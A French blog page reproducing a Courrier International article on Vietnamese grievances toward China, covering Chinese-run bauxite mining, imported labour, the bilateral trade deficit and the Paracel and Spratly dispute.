<p>En premier lieu, la participation chinoise au projet d’exploitation de mines de bauxite servant à la fabrication d&rsquo;aluminium  dans les provinces de Lam Dong et de Dak Nong <a title="cette dernière abritant à elle seule 3,4 des 5,5 milliards de tonnes des réserves du pays" href="http://jmdinh.net/wp-admin/cette%20derni%C3%A8re%20abritant%20%C3%A0%20elle%20seule%203,4%20des%205,5%20milliards%20de%20tonnes%20des%20r%C3%A9serves%20du%20pays"></a>sur les hauts plateaux du centre, provoque une levée de boucliers depuis quelques mois. La liste des intentions cachées des Chinois est longue, allant de la dégradation de l’environnement à la mise en péril de la sécurité nationale. Le phénomène est sans précédent et montre le fossé qui se creuse entre la population et le gouvernement sur la question des investissements chinois.</p>
<p>Un simple coup d’œil sur la manière dont les entreprises chinoises réalisent leurs grands projets au Vietnam permet de comprendre cette réaction. Pour construire les énormes centrales électriques, cimenteries, sites miniers et usines chimiques au Vietnam, ces sociétés font venir leur propre personnel au lieu de procéder à des embauches locales. Il s’agit pour la plupart d’ouvriers non qualifiés, interdits de travail au Vietnam en vertu de la législation en vigueur. Les médias populaires ont récemment fait état d’un afflux de main-d’œuvre chinoise dans les projets à capitaux chinois, certains sites accueillant plus de 2 000 travailleurs. Pour l’opinion, une telle politique non seulement se fait au détriment de l’emploi local, mais elle met également en danger la sécurité du pays et de la population. Qui plus est, comme le soulignent une multitude de Vietnamiens, le transfert de technologies déjà anciennes et peu respectueuses de l’environnement dans beaucoup de ces projets fait craindre que leur pays ne devienne une poubelle pour déchets industriels. A cet égard, le fait que les firmes chinoises remportent un nombre croissant d’appels d’offres portant sur de gros projets dans des secteurs clés et sur l’ensemble du territoire national n’est pas de nature à dissiper les craintes.</p>
<p>En second lieu, les relations économiques avec la Chine en général tournent par certains aspects au désavantage de l’économie locale. Depuis 2001, les échanges commerciaux avec la Chine sont constamment dans le rouge. Pour 2008, le déficit commercial annuel avec ce pays a atteint un niveau ahurissant, à 11 milliards de dollarsè, 7,8 milliards d&rsquo;euros<a title="7,8 milliards d’euros" href="http://jmdinh.net/wp-admin/7,8%20milliards%20d%E2%80%99euros"></a>, soit environ 12 % du produit intérieur brut. Ce chiffre colossal non seulement pèse sur la balance des paiements courants, mais il met aussi les entreprises vietnamiennes compétitives dans la difficulté, car nombre de biens importés de Chine pourraient être fabriqués sur place. Les articles chinois à prix cassés inondent le marché vietnamien. Dans des pays comme les Etats-Unis ou l’Inde, une telle invasion aurait donné lieu à une myriade d’enquêtes sur des pratiques comme le dumping. Mais le gouvernement vietnamien, pour des raisons politiques et de moyens légaux, ne s’est pas risqué à répondre aux préoccupations grandissantes des milieux d’affaires locaux.</p>
<p>Enfin, les revendications territoriales des deux pays à propos des îles Paracel et Spratly, en mer de Chine méridionale (que les Vietnamiens appellent mer de l’Est), se sont intensifiées. Fin 2007 et début 2008, le gouvernement vietnamien, soucieux d’éviter toute crise diplomatique avec Pékin, s’est efforcé d’étouffer la colère de la population face aux prétentions chinoises sur ces territoires. Mais, les Chinois se montrant de plus en plus résolus, il encourage désormais la recherche de preuves historiques et juridiques propres à étayer ses revendications. Dans ce contexte de litige territorial, le renforcement des capacités militaires chinoises dans la mer de Chine méridionale, avec par exemple la construction présumée d’une base secrète de sous-marins nucléaires sur l’île de Hainan, suscite de vives inquiétudes chez de nombreux Vietnamiens. Ce pourrait être en réaction à ces projets chinois que Hanoi s’est récemment porté acquéreur, a-t-il été rapporté, de six sous-marins russes pour un montant de 1,8 milliard de dollars.</p>
<p style="text-align: justify;">Mais, compte tenu de ses ressources économiques limitées, le Vietnam n’entend certainement pas s’engager dans une course aux armements avec la Chine. Il ne peut pourtant pas non plus rester les bras croisés et regarder la marine chinoise continuer à prendre ses aises dans la région.</p>
<p style="text-align: right;">Courrier International</p>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/asie" rel="category tag">Asie</a>, <a href="https://jmdinh.net/sujet/international/asie/chine" rel="category tag">Chine</a>, <a href="https://jmdinh.net/sujet/international/defense-international" rel="category tag">Défense</a>, <a href="https://jmdinh.net/sujet/ecologie" rel="category tag">Ecologie</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/international/asie/inde" rel="category tag">Inde</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/international/asie/vietnam" rel="category tag">Vietnam</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/chine-vietnam" rel="tag">Chine-Vietnam</a>, <a href="https://jmdinh.net/objet/ile-de-hainan" rel="tag">île de Hainan</a>, <a href="https://jmdinh.net/objet/iles-paracel-et-spratly" rel="tag">îles Paracel et Spratly</a>, <a href="https://jmdinh.net/objet/mer-de-chine-meridionale" rel="tag">mer de Chine méridionale</a>, <a href="https://jmdinh.net/objet/mines-de-bauxite" rel="tag">mines de bauxite</a>, <a href="https://jmdinh.net/objet/provinces-de-lam-dong" rel="tag">provinces de Lam Dong</a>, <a href="https://jmdinh.net/objet/provine-de-dak-nong" rel="tag">provine de  Dak Nong</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-3073 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
